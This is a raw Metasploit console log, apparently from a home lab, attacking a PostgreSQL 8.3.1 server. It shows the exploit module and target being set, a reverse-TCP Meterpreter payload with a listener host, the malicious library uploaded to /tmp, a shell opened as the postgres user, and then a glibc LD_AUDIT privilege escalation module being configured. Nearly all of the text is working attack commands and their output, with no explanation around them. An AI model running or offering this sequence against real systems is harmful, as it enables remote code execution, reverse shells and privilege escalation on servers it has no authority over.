 View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf6 exploit(linux/postgres/postgres_payload) > run
[-] Handler failed to bind to 192.168.1.25:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[*] 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu
4)
[*] Uploaded as /tmp/VULiiNjs.so, should be cleaned up automatically
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu
4)
[*] Uploaded as /tmp/cWhbKmse.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.149:39545) at 2024-12-18 12:28:20 -0500
meterpreter > shell
Process 5690 created.
Channel 1 created.
whoami
postgres
exit
meterpreter > use linux/local/glibc_ld_audit_dso_load_priv_esc
Loading extension linux/local/glibc_ld_audit_dso_load_priv_esc...
[-] Failed to load extension: No module of the name linux/local/glibc_ld_audit_dso_load_priv_esc found
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > use linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp